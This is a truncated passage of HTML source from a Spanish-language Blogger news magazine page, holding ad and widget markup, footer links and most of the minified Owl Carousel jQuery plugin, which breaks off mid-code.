<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in 